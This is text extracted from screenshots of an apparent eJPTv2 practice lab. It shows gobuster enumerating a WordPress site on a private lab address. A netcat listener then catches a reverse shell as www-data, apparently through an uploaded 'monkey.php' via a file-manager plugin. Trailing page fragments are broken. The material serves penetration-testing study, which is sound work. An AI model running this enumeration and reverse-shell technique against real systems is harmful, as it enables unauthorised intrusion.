 ┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/academy]
└─# gobuster dir -u http://10.0.2.12/wordpress/ --wordlist /usr/share/wordlists/dirbuster/directory-lis
t-lowercase-2.3-medium.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://10.0.2.12/wordpress/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/wp-content (Status: 301) [Size: 321] [--> http://10.0.2.12/wordpress/wp-content/]
/wp-includes (Status: 301) [Size: 322] [--> http://10.0.2.12/wordpress/wp-includes/]
/wp-admin (Status: 301) [Size: 319] [--> http://10.0.2.12/wordpress/wp-admin/]
Progress: 207643 / 207644 (100.00%)
Finished
┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/academy]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 36916
Linux debian 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64 GNU/Linux
02:24:06 up 19 min, 0 user, load average: 0.21, 0.44, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
Mi Web No Hackeable
Dashboard | Bit File Manager
http://10.0.2.12/wordpress/
10.0.2.12/wordpress/monkey.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Mi Web No Hackeable
Compron
e
Contamos con una edu
utilizan